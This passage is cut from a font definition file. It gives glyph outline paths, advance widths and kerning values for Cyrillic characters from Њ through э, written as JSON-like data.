,-195v0,-6,2,-9,7,-10r130,0v5,0,8,2,8,8r0,109r64,0xm306,-70v0,-24,-19,-46,-54,-46r-57,0r0,94v54,1,111,7,111,-48","w":346,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0442":47,"\u042a":35,"\u0422":62,"\u040b":59,"\u0402":64}},"\u040a":{"d":"218,-133v83,-2,81,124,3,129r-76,0v-5,0,-9,-4,-9,-10r0,-102r-109,0r0,102v-1,14,-17,13,-18,0r0,-225v0,-7,3,-11,10,-11v5,0,8,3,8,9r0,108r109,0r0,-106v0,-7,2,-12,10,-11v5,0,8,3,8,9r0,108r64,0xm264,-70v0,-25,-20,-46,-53,-46r-57,0r0,94v53,0,110,8,110,-48","w":306,"k":{"\u04ae":61,"\u1ef2":61,"\u0458":42,"\u0442":50,"\u042a":38,"\u0422":65,"\u040b":63,"\u0402":67}},"\u040b":{"d":"179,-161v-41,0,-72,29,-71,82r0,65v0,14,-16,12,-17,0r0,-218r-72,0v-13,0,-12,-18,-2,-18r162,0v13,1,15,17,0,18r-71,0r0,91v41,-71,166,-31,158,55r0,72v0,13,-18,12,-18,2r0,-67v2,-53,-26,-82,-69,-82","w":289,"k":{"\u04ae":56,"\u1ef2":56,"\u0458":43,"\u042a":39,"\u0422":55,"\u040b":58,"\u0402":56}},"\u040c":{"d":"9,-241v1,-14,18,-9,18,0r0,114v24,-8,91,-113,90,-106v11,-14,44,-26,53,-8v-2,8,-5,10,-13,9v-16,0,-26,10,-38,25r-51,67r101,126v-7,18,-16,7,-28,-9r-84,-102v-8,8,-18,14,-30,17r0,94v-2,13,-18,14,-18,0r0,-227xm69,-279v2,-4,29,-53,39,-25v-5,6,-32,56,-39,25","w":196,"k":{"\u04b9":47,"\u04af":42,"\u0492":36,"\u0458":44,"\u0447":57,"\u0442":52,"\u0424":49,"\u0421":38}},"\u040e":{"d":"108,-77r-99,-164v5,-14,13,-10,21,3r89,145r93,-154v7,-6,14,-2,15,7r-130,216v-22,25,-64,30,-82,0v6,-22,24,6,39,2v22,2,43,-35,54,-55xm172,-302v3,11,-24,36,-47,35v-21,-1,-39,-11,-46,-36v14,-27,26,24,46,17v14,0,24,-8,30,-22v6,-6,18,-2,17,6","w":252,"k":{"\u04e9":52,"\u04d9":62,"\u0493":48,"\u0459":55,"\u0458":50,"\u0455":37,"\u0454":54,"\u0451":39,"\u044f":38,"\u0444":53,"\u0441":51,"\u0440":55,"\u043e":52,"\u043b":62,"\u0437":37,"\u0435":51,"\u0434":62,"\u0430":52,"\u0410":56,"\u0408":81}},"\u040f":{"d":"17,-249v6,1,9,4,9,8r0,220r134,0r0,-221v0,-4,3,-6,9,-7v6,1,9,4,9,8r0,230v0,4,-3,7,-9,7r-67,0v-3,20,8,56,-9,61v-19,-6,-5,-41,-9,-61r-67,0v-6,-1,-9,-3,-9,-8r0,-229v0,-5,3,-7,9,-8","w":199},"\u0410":{"d":"86,-242v11,-12,14,-1,21,17r81,213v-7,14,-15,7,-22,-12r-31,-80r-83,0r-37,97v-5,6,-20,2,-14,-7xm60,-121r67,0r-34,-92","w":209,"k":{"\u04ae":56,"\u1ef2":56,"\u1e84":39,"\u1e82":39,"\u1e80":39,"\u0458":38,"\u0422":56,"\u040b":59,"\u0402":63}},"\u0411":{"d":"151,-81v0,36,-31,76,-71,77r-62,0v-6,-1,-10,-4,-10,-9r0,-228v0,-5,3,-9,9,-9r116,0v8,2,11,17,-3,17r-103,0r0,76r54,0v32,-4,70,37,70,76xm134,-81v0,-47,-49,-65,-107,-58r0,117v59,5,107,-5,107,-59","k":{"\u0458":38}},"\u0412":{"d":"102,-143v70,32,57,131,-24,139r-60,0v-6,-1,-8,-4,-8,-9r0,-225v4,-18,35,-8,53,-9v49,-4,83,68,39,104xm27,-147v42,3,76,-3,77,-42v1,-32,-36,-46,-77,-41r0,83xm27,-22v56,4,102,-4,103,-54v1,-45,-48,-59,-103,-53r0,107","w":175,"k":{"\u0458":44}},"\u0413":{"d":"146,-250v6,-1,5,5,8,9v-1,6,-4,8,-9,8r-118,0r0,222v0,4,-5,6,-16,8r15,0v-11,-2,-17,-5,-17,-10r0,-227v0,-6,2,-9,7,-10r130,0","k":{"\u04e9":110,"\u04e8":38,"\u04d9":110,"\u04d8":38,"\u04b9":112,"\u04b3":112,"\u04b1":122,"\u04af":112,"\u04a3":112,"\u049d":112,"\u049b":112,"\u0497":112,"\u0493":112,"\u0492":35,"\u1e85":110,"\u1e83":93,"\u1e81":76,"\u0491":79,"\u045f":112,"\u045c":52,"\u045a":104,"\u0459":109,"\u0458":59,"\u0455":107,"\u0454":112,"\u0451":104,"\u044f":113,"\u044e":112,"\u044d":112,"\u044c":114,"\u044b":112,"\u044a":110,"\u0449":112,"\u0448":112,"\u0447":112,"\u0446":112,"\u0445":110,"\u0444":112,"\u0443":104,"\u0442":112,"\u0441":110,"\u0440":114,"\u043f":112,"\u043e":110,"\u043d":112,"\u043c":111,"\u043b":110,"\u043a":112,"\u0438":112,"\u0437":112,"\u0436":112,"\u0435":110,"\u0434":110,"\u0433":112,"\u0432":112,"\u0430":111,"\u0424":92,"\u0421":43,"\u041e":38,"\u0410":59,"\u0408":112,"\u0404":38}},"\u0414":{"d":"29,-24v18,-9,25,-15,26,-41r0,-174v0,-6,3,-9,8,-10r121,0v4,0,8,3,8,9r0,218v10,0,23,-1,22,8v-3,22,9,63,-9,70v-17,-7,-4,-41,-8,-61r-171,0v-4,21,9,54,-9,61v-6,-1,-8,-4,-8,-7v7,-27,-18,-75,20,-73xm72,-231r0,170v0,13,-4,27,-13,39r116,0r0,-209r-103,0","w":236},"\u0415":{"d":"156,-249v5,0,8,3,9,10v-1,5,-4,8,-10,8r-126,0r0,98r93,0v8,0,12,17,1,17r-94,0r0,94r129,0v4,0,6,4,7,10v-2,5,-3,8,-7,8r-138,0v-6,-1,-9,-4,-9,-9r0,-227v1,-6,5,-9,13,-9r132,0","w":192,"k":{"\u04af":35,"\u0458":43,"\u0442":51}},"\u0416":{"d":"152,-242v0,-4,4,-8,10,-8v6,2,9,4,9,8r0,115v29,-15,87,-110,91,-108v10,-9,23,-14,39,-14v15,0,14,16,3,18v-20,-4,-29,8,-43,26r-50,65r99,121v1,17,-10,16,-21,2r-89,-109v-9,9,-18,14,-29,17r0,98v-2,9,-18,9,-19,-2r0,-96v-9,-1,-19,-7,-30,-16r-97,119v-19,0,-14,-11,-1,-27r88,-107r-62,-81v-11,-17,-39,3,-41,-25r0,13v3,-12,4,-16,14,-16v22,0,38,12,53,32r63,84r13,7r0,-116","w":336,"k":{"\u04b9":49,"\u04af":38,"\u0458":41,"\u0447":54,"\u0442":49,"\u0424":45}},"\u0417":{"d":"9,-184v-2,-33,28,-64,69,-66v31,-1,62,29,64,66v0,21,-11,40,-32,58v59,35,28,122,-35,122v-32,0,-66,-29,-66,-68v0,-4,4,-8,10,-8v6,0,9,6,9,20v0,51,96,51,95,-12v0,-31,-27,-46,-67,-46v-13,0,-10,-20,0,-18v81,14,90,-89,19,-96v-27,-3,-48,30,-49,54v-7,7,-16,5,-17,-6","w":166,"k":{"\u0458":41}},"\u0418":{"d":"200,-237r0,223v-1,13,-18,10,-18,1r0,-199r-146,186v-10,14,-16,22,-19,22v-7,0,-10,-4,-10,-9r0,-226v1,-12,17,-10,17,0r0,199v96,-123,148,-188,155,-196v5,-14,18,-16,21,-1","w":232,"k":{"\u0458":43}},"\u0419":{"d":"200,-237r0,223v-1,13,-18,10,-18,1r0,-199r-146,186v-10,14,-16,22,-19,22v-7,0,-10,-4,-10,-9r0,-226v1,-12,17,-10,17,0r0,199v96,-123,148,-188,155,-196v5,-14,18,-16,21,-1xm157,-302v3,11,-25,36,-48,35v-21,-1,-39,-11,-46,-36v5,-13,18,-10,22,5v17,19,46,15,54,-10v6,-6,19,-2,18,6","w":232,"k":{"\u0458":43}},"\u041a":{"d":"9,-241v1,-14,18,-9,18,0r0,114v24,-8,91,-113,90,-106v11,-14,44,-26,53,-8v-2,8,-5,10,-13,9v-16,0,-26,10,-38,25r-51,67r101,126v-7,18,-16,7,-28,-9r-84,-102v-8,8,-18,14,-30,17r0,94v-2,13,-18,14,-18,0r0,-227","w":196,"k":{"\u04b9":47,"\u04af":42,"\u0492":36,"\u0458":44,"\u0447":57,"\u0442":52,"\u0424":49,"\u0421":38}},"\u041b":{"d":"186,-250v5,0,8,2,8,8r0,228v-1,14,-17,13,-18,0r0,-219r-109,0r0,195v9,29,-52,46,-59,20v6,-22,41,12,41,-27r0,-195v0,-6,2,-9,7,-10r130,0","w":217,"k":{"\u0458":38}},"\u041c":{"d":"212,-201v-63,134,-73,191,-92,197v-6,0,-10,-10,-17,-26r-75,-165r0,183v-2,10,-16,11,-17,-2r0,-223v1,-8,3,-12,9,-11v5,0,9,5,11,15r89,197r94,-209v6,-6,15,-4,15,8r0,223v0,13,-17,12,-17,2r0,-189","w":261,"k":{"\u0458":47}},"\u041d":{"d":"8,-237v-1,-15,17,-13,17,-4r0,109r134,0r0,-107v0,-13,17,-10,17,-1r0,229v1,5,-6,7,-12,6v-3,-1,-5,-3,-5,-8r0,-102r-134,0r0,103v0,4,-2,7,-8,8v-4,0,-9,-4,-9,-10r0,-223","w":208,"k":{"\u0458":46}},"\u041e":{"d":"7,-127v-2,-60,56,-121,122,-121v58,0,121,54,121,122v0,60,-53,122,-123,122v-59,0,-118,-54,-120,-123xm129,-231v-53,-2,-105,46,-105,106v0,52,46,103,107,103v52,0,102,-47,102,-104v0,-53,-46,-103,-104,-105","w":280,"k":{"\u04b2":38,"\u0458":41,"\u042a":38,"\u0422":43,"\u040b":40,"\u0402":44}},"\u041f":{"d":"19,-247r153,0v5,1,8,3,8,7r0,229v0,3,-6,6,-16,8r15,0v-11,-2,-17,-5,-17,-10r0,-217r-133,0r0,218v-2,10,-16,11,-17,-2r0,-223v1,-7,3,-10,7,-10","w":208,"k":{"\u0458":42}},"\u0420":{"d":"142,-182v2,55,-49,81,-116,72r0,98v-2,11,-18,10,-18,-2r0,-224v1,-7,3,-11,7,-11r61,0v29,-3,66,32,66,67xm124,-180v3,-42,-46,-57,-98,-51r0,103v53,3,96,0,98,-52","w":169,"k":{"\u0458":40,"\u0408":98}},"\u0421":{"d":"11,-126v-5,-85,111,-162,191,-100v3,6,1,13,-7,12v-13,-1,-49,-19,-63,-16v-49,-4,-103,49,-103,104v0,76,94,135,167,85v7,1,8,4,8,10v0,7,-14,15,-42,23v-78,23,-146,-41,-151,-118","w":239,"k":{"\u04b9":49,"\u04b1":53,"\u04af":44,"\u0492":44,"\u1ef3":36,"\u0458":52,"\u044a":41,"\u0447":93,"\u0443":41,"\u0442":60,"\u0424":45}},"\u0422":{"d":"14,-248r163,0v10,2,12,17,-2,17r-70,0r0,219v-2,11,-18,10,-18,-2r0,-217r-71,0v-13,0,-9,-17,-2,-17","w":215,"k":{"\u04e9":66,"\u04e8":38,"\u04d9":65,"\u04d8":38,"\u04b9":68,"\u04b3":68,"\u04b1":78,"\u04af":68,"\u04a3":68,"\u049d":68,"\u049b":68,"\u0497":68,"\u0493":68,"\u0492":35,"\u1e85":65,"\u1e83":65,"\u1e81":65,"\u0491":68,"\u045f":68,"\u045c":52,"\u045a":59,"\u0459":65,"\u0458":59,"\u0455":63,"\u0454":68,"\u0451":59,"\u044f":69,"\u044e":68,"\u044d":68,"\u044c":70,"\u044b":68,"\u044a":66,"\u0449":68,"\u0448":68,"\u0447":68,"\u0446":68,"\u0445":66,"\u0444":68,"\u0443":60,"\u0442":68,"\u0441":65,"\u0440":70,"\u043f":68,"\u043e":66,"\u043d":68,"\u043c":66,"\u043b":66,"\u043a":68,"\u0438":68,"\u0437":68,"\u0436":67,"\u0435":65,"\u0434":65,"\u0433":68,"\u0432":68,"\u0430":67,"\u0424":70,"\u0421":43,"\u041e":38,"\u0410":59,"\u0408":68,"\u0404":38}},"\u0423":{"d":"108,-77r-99,-164v5,-14,13,-10,21,3r89,145r93,-154v6,-6,15,-1,15,7r-130,216v-22,25,-64,30,-82,0v6,-22,24,6,39,2v22,2,43,-35,54,-55","w":252,"k":{"\u04e9":52,"\u04d9":62,"\u0493":48,"\u0459":55,"\u0458":50,"\u0455":37,"\u0454":54,"\u0451":39,"\u044f":38,"\u0444":53,"\u0441":51,"\u0440":55,"\u043e":52,"\u043b":62,"\u0437":37,"\u0435":51,"\u0434":62,"\u0430":52,"\u0410":56,"\u0408":81}},"\u0424":{"d":"10,-127v4,-51,47,-92,114,-97v0,-11,-1,-26,9,-25v13,1,8,13,9,25v55,1,117,48,114,98v-3,47,-44,87,-100,95v-27,-5,1,28,-27,26v-8,-1,-4,-16,-5,-25v-53,2,-118,-49,-114,-97xm124,-211v-49,2,-96,40,-96,84v0,41,46,82,96,84r0,-168xm142,-43v41,2,98,-40,95,-87v-3,-40,-40,-77,-95,-81r0,168","w":286,"k":{"\u04b2":51,"\u04ae":40,"\u0496":52,"\u1ef2":40,"\u0458":44,"\u042a":40,"\u0425":43,"\u0423":36,"\u0422":67,"\u0416":53,"\u040e":36,"\u040b":64,"\u0402":69}},"\u0425":{"d":"91,-127r-86,-113v3,-13,14,-10,19,0r78,100r84,-107v7,-2,13,-2,13,8v-22,34,-61,78,-86,113r85,109v1,18,-15,16,-19,2r-77,-98r-83,107v-6,5,-16,-1,-14,-9","w":228,"k":{"\u04e8":37,"\u04b9":38,"\u0458":41,"\u0447":38,"\u0442":38,"\u0424":46,"\u0421":36,"\u041e":37}},"\u0426":{"d":"8,-240v1,-13,18,-9,18,-1r0,219r133,0r0,-218v1,-13,18,-10,17,0r0,218v12,2,24,-5,26,8v-4,23,10,62,-9,70v-20,-6,-4,-41,-9,-61r-166,0v-6,-1,-10,-4,-10,-8r0,-227","w":222},"\u0427":{"d":"95,-93v39,0,70,-28,70,-82r0,-64v0,-14,18,-13,18,-1r0,226v-1,14,-18,11,-18,1r0,-100v-41,71,-165,32,-157,-55r0,-72v0,-12,18,-11,18,-2r0,67v-2,53,26,82,69,82","w":208,"k":{"\u0458":40}},"\u0428":{"d":"9,-242v1,-13,18,-7,18,0r0,220r84,0r0,-220v1,-11,14,-11,17,0r0,220r84,0r0,-221v2,-8,18,-11,18,4r0,226v0,4,-4,9,-10,9r-202,0v-6,-1,-9,-5,-9,-9r0,-229","w":252,"k":{"\u0458":39}},"\u0429":{"d":"8,-241v0,-13,17,-9,17,-1r0,219r84,0r0,-218v1,-12,14,-11,17,-1r0,219r84,0r0,-220v2,-9,17,-10,17,4r0,216v12,1,23,-4,25,9v-4,23,10,62,-9,70v-20,-6,-4,-41,-9,-61r-217,0v-6,-1,-9,-5,-9,-9r0,-227","w":268},"\u042a":{"d":"204,-80v0,36,-32,76,-71,76r-62,0v-6,-1,-9,-4,-9,-9r0,-219v-18,-3,-51,8,-55,-9v6,-17,45,-6,66,-9v4,0,7,4,7,11r0,82r54,0v32,-3,70,37,70,77xm187,-81v0,-47,-49,-65,-107,-58r0,117v59,5,107,-5,107,-59","w":229,"k":{"\u04ae":58,"\u1ef2":58,"\u0458":39,"\u0442":36,"\u042a":36,"\u0422":63,"\u040b":60,"\u0402":64}},"\u042b":{"d":"154,-81v0,36,-30,76,-71,76r-62,0v-6,-1,-8,-4,-8,-9r0,-230v3,-9,17,-10,17,4r0,83r54,0v32,-4,70,37,70,76xm185,-242v1,-6,4,-8,9,-8v6,1,9,4,9,9r0,228v0,12,-19,11,-18,1r0,-230xm137,-82v0,-30,-21,-58,-59,-58r-48,0r0,117v59,5,107,-5,107,-59","w":224,"k":{"\u0458":38}},"\u042c":{"d":"154,-81v1,36,-31,76,-71,77r-62,0v-6,-1,-9,-4,-9,-9r-1,-229v2,-9,18,-13,19,2r0,83r53,0v32,-3,70,38,71,76xm137,-81v2,-47,-49,-65,-107,-58r0,117v60,5,105,-7,107,-59","w":176,"k":{"\u04ae":59,"\u1ef2":59,"\u0458":41,"\u0442":38,"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":66}},"\u042d":{"d":"8,-227v80,-62,193,9,193,100v0,69,-62,123,-124,123v-29,0,-98,-22,-59,-37v68,48,158,-2,164,-76r-128,0v-5,0,-7,-4,-8,-10v1,-6,3,-8,8,-8r127,0v-3,-61,-75,-123,-143,-88v-9,5,-35,19,-30,-4","w":225,"k":{"\u0458":37,"\u040b":35,"\u0402":40}},"\u042e":{"d":"321,-127v0,60,-55,124,-124,123v-62,-1,-115,-47,-122,-114r-48,0r0,105v-1,6,-3,9,-9,9v-6,-1,-9,-4,-9,-9r0,-229v0,-3,3,-6,9,-8v6,1,9,4,9,8r0,106r48,0v5,-63,65,-114,123,-114v60,0,123,56,123,123xm198,-233v-53,-1,-105,47,-105,107v0,53,48,104,107,104v51,0,104,-48,104,-105v0,-53,-47,-105,-106,-106","w":346,"k":{"\u0458":39,"\u042a":35,"\u040b":37,"\u0402":41}},"\u042f":{"d":"69,-124v-66,-19,-43,-128,19,-124r56,0v4,0,7,4,7,11r0,223v0,13,-18,12,-18,2r0,-108r-44,0r-56,95v-7,20,-19,28,-26,13v-1,-10,20,-36,62,-112xm133,-231v-52,-5,-97,9,-87,56v9,41,42,40,87,38r0,-94","w":171},"\u0430":{"d":"7,-91v-2,-42,37,-83,86,-85v42,-2,86,36,86,88r0,76v-3,10,-17,11,-17,-3r0,-22v-55,64,-150,30,-155,-54xm93,-158v-34,-2,-67,27,-68,69v-1,35,27,68,71,68v32,0,66,-31,66,-70v0,-34,-28,-66,-69,-67","w":210,"k":{"\u04ae":62,"\u1ef2":62,"\u0458":43,"\u042a":39,"\u0422":66,"\u040b":64,"\u0402":68}},"\u0431":{"d":"112,-241v24,2,37,-7,51,-14v6,1,9,4,9,9v2,15,-49,24,-81,22v-41,-2,-72,36,-65,88v12,-27,40,-40,69,-41v44,-2,87,42,87,86v0,44,-40,87,-90,87v-42,0,-83,-42,-83,-93v0,-91,18,-150,103,-144xm95,-159v-34,0,-68,28,-68,70v0,35,32,67,70,67v34,0,67,-28,67,-71v1,-32,-31,-66,-69,-66","w":206,"k":{"\u0458":43}},"\u0432":{"d":"86,-176v41,-7,73,55,32,85v38,31,14,86,-34,86r-67,0v-4,0,-8,-3,-8,-9r0,-152v0,-8,6,-10,14,-10r63,0xm26,-160r0,61v39,-2,93,11,93,-31v1,-37,-54,-30,-93,-30xm26,-83r0,61v41,-3,92,13,94,-30v2,-37,-54,-32,-94,-31","w":161,"k":{"\u04ae":38,"\u1ef2":38,"\u0458":42,"\u042a":38,"\u0422":65,"\u040b":62,"\u0402":67}},"\u0433":{"d":"108,-177v3,0,6,3,7,9v-1,6,-4,9,-9,9r-80,0r0,148v1,6,-6,6,-12,6v-3,-1,-5,-3,-5,-8r0,-153v0,-6,2,-10,7,-11r92,0","w":136,"k":{"\u0496":53,"\u0458":39,"\u042d":68,"\u042a":36,"\u0422":62,"\u0416":48,"\u040b":60,"\u0408":69,"\u0402":64}},"\u0434":{"d":"26,-23v45,-12,18,-93,25,-144v1,-5,4,-8,8,-8r95,0v5,1,8,3,8,7r0,147v9,0,24,-2,24,7r0,61v0,5,-3,8,-9,9v-17,-7,-4,-40,-8,-60r-146,0v-3,20,9,54,-9,60v-6,-1,-8,-4,-8,-7v6,-27,-17,-74,20,-72xm68,-158v-4,49,11,106,-13,137r89,0r0,-137r-76,0","w":204,"k":{"\u04ae":41,"\u1ef2":41,"\u0422":57,"\u040b":54,"\u0402":58}},"\u0435":{"d":"6,-90v0,-41,38,-84,85,-86v45,-2,87,36,87,90v0,6,-5,10,-9,10r-144,0v10,44,58,68,106,44v6,1,9,4,8,10v1,8,-20,16,-48,18v-42,2,-85,-36,-85,-86xm159,-94v0,-30,-34,-71,-70,-64v-33,-1,-61,28,-65,64r135,0","w":204,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u0436":{"d":"127,-168v1,-11,15,-12,18,-2v-2,27,0,58,-1,86v42,-13,49,-95,111,-92v13,0,9,17,2,17v-38,-4,-46,36,-66,56v1,2,36,35,72,89v-5,14,-17,11,-25,-6r-58,-70v-7,11,-19,20,-36,25v-4,19,10,57,-10,61v-14,-7,-4,-43,-7,-62v-10,1,-28,-12,-35,-23v-26,27,-44,62,-75,84v-12,-4,-10,-15,2,-25r61,-75v-19,-18,-27,-57,-64,-53v-4,0,-7,-3,-8,-9v1,-7,5,-10,12,-9v59,1,64,74,107,94r0,-86","w":288,"k":{"\u0458":37,"\u0422":60,"\u040b":58,"\u0402":62}},"\u0437":{"d":"9,-129v-1,-24,19,-45,47,-47v40,-2,66,57,27,85v34,30,23,82,-27,86v-22,2,-46,-19,-47,-48v0,-3,2,-6,8,-7v5,1,8,4,8,7v-4,33,51,45,60,11v14,-29,-24,-38,-38,-49v1,-5,4,-8,8,-8v19,0,32,-12,32,-34v0,-13,-14,-27,-32,-27v-24,-7,-25,32,-39,37v-3,0,-6,-1,-7,-6","w":127,"k":{"\u04ae":38,"\u1ef2":38,"\u0458":42,"\u042a":38,"\u0422":65,"\u040b":63,"\u0402":67}},"\u0438":{"d":"9,-168v0,-13,17,-10,17,-1r0,131r111,-136v4,-7,15,0,14,5r0,156v1,13,-18,10,-17,1r0,-131r-109,135v-4,6,-16,4,-16,-4r0,-156","k":{"\u0458":42,"\u042a":38,"\u0422":66,"\u040b":63,"\u0402":67}},"\u0439":{"d":"9,-168v0,-13,17,-10,17,-1r0,131r111,-136v4,-7,15,0,14,5r0,156v1,13,-18,10,-17,1r0,-131r-109,135v-4,6,-16,4,-16,-4r0,-156xm130,-229v2,9,-24,37,-47,35v-21,-2,-39,-11,-46,-36v14,-27,27,24,46,17v14,0,24,-8,30,-22v6,-6,18,-2,17,6","k":{"\u0458":42}},"\u043a":{"d":"26,-170r0,86v38,-10,52,-97,111,-93v4,0,9,3,9,9v-2,10,-6,9,-15,9v-31,2,-40,37,-58,54r72,91v-5,16,-15,7,-24,-4r-58,-71v-14,14,-26,21,-37,23v-3,20,8,57,-9,62v-4,0,-8,-4,-8,-10r0,-151v-3,-16,16,-14,17,-5","w":167,"k":{"\u0458":38,"\u0422":61,"\u040b":58,"\u0402":62}},"\u043b":{"d":"54,-177r128,0v5,1,7,3,7,7r0,156v-1,14,-17,12,-17,0r0,-146r-108,0r0,123v9,28,-52,44,-58,19v3,-15,15,-4,25,-4v10,0,16,-7,16,-22r0,-124v0,-5,2,-8,7,-9","w":212,"k":{"\u0422":58,"\u040b":55,"\u0402":60}},"\u043c":{"d":"147,-127v-39,77,-40,113,-63,123v-4,0,-7,-8,-13,-20r-47,-104r0,113v-1,13,-17,14,-17,1r0,-154v8,-17,15,-8,24,11r54,123r62,-138v3,-9,17,-5,17,3r0,155v0,13,-17,10,-17,1r0,-114","w":187,"k":{"\u0458":37,"\u0422":60,"\u040b":58,"\u0402":62}},"\u043d":{"d":"8,-167v0,-13,17,-14,18,-1r0,70r109,0r0,-71v0,-10,16,-12,16,-1r0,158v-1,11,-15,11,-16,0r0,-69r-109,0r0,67v-2,14,-18,13,-18,0r0,-153","w":177,"k":{"\u0458":37,"\u0422":60,"\u040b":58,"\u0402":62}},"\u043e":{"d":"7,-89v0,-43,39,-86,85,-86v43,0,85,43,85,86v0,43,-36,85,-88,85v-37,0,-82,-42,-82,-85xm91,-157v-35,0,-65,26,-67,69v-1,34,28,66,70,66v32,0,65,-26,65,-69v0,-32,-29,-66,-68,-66","w":205,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u043f":{"d":"15,-177r129,0v5,0,8,3,8,7r0,156v-1,14,-18,13,-18,0r0,-146r-108,0r0,147v0,5,-3,8,-9,9v-6,-1,-8,-5,-8,-9r0,-155v0,-5,2,-8,6,-9","k":{"\u0458":43,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u0440":{"d":"180,-90v0,43,-36,86,-88,85v-20,0,-41,-11,-65,-32r0,99v-2,8,-17,10,-17,-2v0,-106,-29,-228,85,-235v43,-3,85,42,85,85xm95,-158v-34,0,-65,27,-67,69v-1,33,28,66,69,66v32,0,65,-27,66,-69v1,-32,-31,-66,-68,-66","w":206,"k":{"\u04ae":59,"\u1ef2":59,"\u0458":41,"\u042a":37,"\u0422":64,"\u040b":62,"\u0402":66}},"\u0441":{"d":"6,-90v-4,-67,94,-118,146,-62v3,7,-2,14,-8,13v-8,-2,-36,-24,-54,-19v-33,-2,-64,29,-67,69v-4,52,74,93,117,49v7,-2,12,-1,13,8v0,7,-13,16,-39,25v-57,19,-105,-31,-108,-83","w":182,"k":{"\u04b0":40,"\u04ae":40,"\u1ef2":40,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u0442":{"d":"17,-177r126,0v11,1,12,16,-1,17r-53,0r0,146v-1,14,-18,13,-18,0r0,-146v-20,-3,-56,8,-63,-8v0,-5,3,-9,9,-9","w":175,"k":{"\u0496":43,"\u0458":35,"\u042d":36,"\u0422":58,"\u0416":38,"\u040b":56,"\u0408":38,"\u0402":60}},"\u0443":{"d":"73,-41v41,-91,46,-126,59,-133v6,1,8,4,8,8r-91,220v-4,4,-16,1,-13,-7r28,-70r-60,-146v11,-10,16,-1,23,17","w":160,"k":{"\u0496":47,"\u0458":38,"\u0422":62,"\u0416":41,"\u040b":59,"\u0402":63}},"\u0444":{"d":"9,-87v-7,-43,32,-89,75,-90v20,0,41,11,63,34r0,-93v0,-7,2,-10,9,-10v4,0,8,3,8,9r0,96v50,-68,133,-31,138,49v4,62,-75,116,-125,64r-13,-15r0,104v0,3,-3,6,-9,7v-6,-2,-8,-4,-8,-8r0,-100v-25,23,-40,33,-65,33v-34,0,-75,-41,-73,-80xm84,-159v-32,-1,-61,34,-61,68v0,32,24,66,61,67v33,1,61,-33,61,-68v0,-34,-21,-66,-61,-67xm227,-159v-31,-2,-61,28,-61,67v0,36,22,65,63,68v29,2,58,-32,59,-67v1,-34,-21,-66,-61,-68","w":325,"k":{"\u04ae":49,"\u1ef2":49,"\u0458":36,"\u0422":59,"\u040b":56,"\u0402":61}},"\u0445":{"d":"76,-75v-42,48,-48,69,-61,71v-17,-11,-5,-15,15,-40r35,-44r-58,-76v1,-6,4,-9,8,-9v23,11,49,70,63,69v5,-5,22,-27,54,-67v6,-2,17,1,13,9v-6,13,-45,56,-58,74v40,51,59,67,58,76v-4,12,-15,9,-22,-5","w":170,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u0446":{"d":"8,-167v1,-12,18,-10,17,-1r0,145r107,0r0,-144v0,-5,3,-8,9,-9v5,1,8,4,8,7r0,146v10,0,25,-2,25,8r0,62v0,4,-3,6,-9,7v-17,-7,-4,-40,-8,-60r-141,0v-4,0,-8,-3,-8,-9r0,-152","w":191,"k":{"\u04ae":36,"\u1ef2":36,"\u0422":52,"\u040b":49,"\u0402":53}},"\u0447":{"d":"108,-81v-57,40,-112,-6,-100,-84v-1,-15,17,-13,17,-5v0,45,-1,86,43,86v19,0,34,-11,39,-32v5,-19,-7,-56,10,-61v4,0,7,3,9,9r0,156v0,8,-18,12,-18,0r0,-69","w":149,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u0448":{"d":"8,-168v1,-13,18,-9,18,-1r0,147r57,0r0,-145v1,-12,13,-12,16,-1r0,146r60,0r0,-146v0,-5,3,-8,9,-9v5,1,8,4,8,7r0,159v0,3,-2,7,-8,7r-151,0v-4,0,-9,-4,-9,-10r0,-154","w":199,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u0449":{"d":"9,-167v0,-13,17,-9,17,-1r0,146r57,0r0,-145v1,-12,13,-10,16,0r0,145r60,0r0,-145v0,-5,3,-8,9,-9v5,1,8,4,8,7r0,147v10,0,24,-1,24,8r0,63v0,4,-3,5,-9,6v-17,-6,-4,-40,-8,-59r-166,0v-4,0,-8,-4,-8,-10r0,-153","w":217,"k":{"\u04ae":39,"\u1ef2":39,"\u0422":55,"\u040b":52,"\u0402":57}},"\u044a":{"d":"140,-99v55,0,62,94,1,94r-77,0v-4,0,-8,-3,-8,-9r0,-145v-19,1,-64,2,-42,-17v19,2,51,-6,59,6r0,71r67,0xm167,-52v1,-39,-54,-31,-94,-31r0,61v40,-3,92,13,94,-30","w":208,"k":{"\u04ae":55,"\u1ef2":55,"\u0458":36,"\u0442":44,"\u0422":60,"\u040b":57,"\u0402":61}},"\u044b":{"d":"138,-52v-1,24,-20,47,-54,47r-67,0v-4,0,-8,-3,-8,-9r0,-152v-1,-15,16,-11,17,-4r0,71r63,0v24,-3,50,24,49,47xm171,-177v6,1,9,4,9,9r0,154v0,12,-17,11,-17,2r0,-157v0,-5,2,-7,8,-8xm120,-52v2,-38,-54,-31,-94,-31r0,61v41,-3,92,13,94,-30","w":200,"k":{"\u0458":37,"\u0422":61,"\u040b":58,"\u0402":62}},"\u044c":{"d":"139,-52v-1,24,-19,47,-54,47r-67,0v-4,0,-8,-3,-8,-9r0,-152v-1,-14,17,-12,17,-4r0,71r64,0v24,-3,49,24,48,47xm121,-52v1,-38,-54,-31,-94,-31r0,61v40,-3,92,13,94,-30","w":164,"k":{"\u04ae":56,"\u1ef2":56,"\u0458":38,"\u0442":46,"\u0422":61,"\u040b":58,"\u0402":63}},"\u044d":{"d":"73,-159v-23,-3,-35,11,-56,20v-6,-1,-8,-3,-8,-9v4,-12,36,-29,61,-29v41,0,86,37,86,87v0,68,-104,123,-147,56v1,-5,3,-8,8,-8v27,22,83,32,108,-7v8,-13,12,-23,12,-31r-86,0v-10,-1,-9,-16,1,-16r86,0v2,-27,-34,-66,-65,-63","w":181,"k":{"\u04ae":59,"\u1ef2":59,"\u0458":40,"\u042a":37,